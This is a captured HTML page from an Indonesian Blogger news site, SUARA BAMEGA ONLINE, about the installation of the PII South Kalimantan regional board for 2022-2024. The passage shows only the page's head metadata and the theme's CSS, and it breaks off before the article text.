

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html
body_size: 38006
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/3070800955434875042/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html' property='og:url'/>
<meta content='Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/w1200-h630-p-k-no-nu/IMG-20230210-WA0065.jpg' property='og:image'/>
<title>
Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' property='og:title'/>
<meta content='http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg' name='twitter:image'/>
<meta content='Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
